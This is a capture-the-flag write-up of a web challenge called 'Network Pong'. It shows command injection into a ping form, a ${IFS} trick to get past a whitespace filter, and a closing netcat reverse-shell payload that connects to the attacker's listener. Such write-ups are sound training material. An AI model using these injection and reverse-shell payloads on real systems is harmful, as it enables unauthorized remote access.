Network Pong
Challenge
Introducing Network Pong: Pong for the Internet! In this game, you just ping random websites and try to get the lowest latency. It is protected with state-of-the-art anti-hacking techniques, so it should be unhackable according to our security team of well-trained monkeys and felines.
https://pong.web.2022.sunshinectf.org
Enumeration

The included link leads to a webpage with one input. From the challenge name, some type of command injection is expected here. Submitting the form with 127.0.0.1 results in the following:
Injection
An initial injection attempt is tried with `; whoami` and it returns an error implying our commands are getting passed into a bash script.
/bin/bash: line 1: {ping,-c,1,: command not found
/bin/bash: line 1: test}: command not found
So, trying to escape the bracketing we inject `};{ $(command)`, trying with `whoami` results in the following response:

An attempt to read a flag.txt file using `cat`, but apparently whitespaces are not handled well. An attempt with ${IFS} inplace of whitespace results in the an error:
Do not mention body parts, felines, or body parts of felines
Solution
So, reading a file directly may be out, but its noted that the program nc is installed on the machine with the -e flag available. Ngrok is spun up and a netcat listener is started on the attacker’s machine. The following payload is injected
};{$(nc${IFS}<ip>${IFS}<port>${IFS}-e${IFS}/bin/bash
The payload is sent a reverse shell is caught and the flag is captured.